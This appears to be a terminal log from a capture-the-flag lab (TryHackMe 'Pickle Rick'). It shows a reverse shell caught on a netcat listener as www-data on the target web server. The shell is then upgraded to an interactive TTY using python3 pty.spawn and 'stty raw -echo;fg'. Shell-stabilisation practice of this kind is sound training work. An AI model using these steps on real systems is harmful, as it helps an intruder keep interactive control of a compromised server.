 www-data@ip-10-10-245-72:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-245-72:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash
")'
<ar/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-10-245-72:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 8080
┌──(kakashi㉿Akatsuki)-[~/THM/Pickle Rick]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 8080
www-data@ip-10-10-245-72:/var/www/html$ ls
Sup3rS3cretPickl3Ingred.txt  clue.txt    index.html  portal.php
assets                       denied.php  login.php   robots.txt
www-data@ip-10-10-245-72:/var/www/html$ export TERM=xterm
www-data@ip-10-10-245-72:/var/www/html$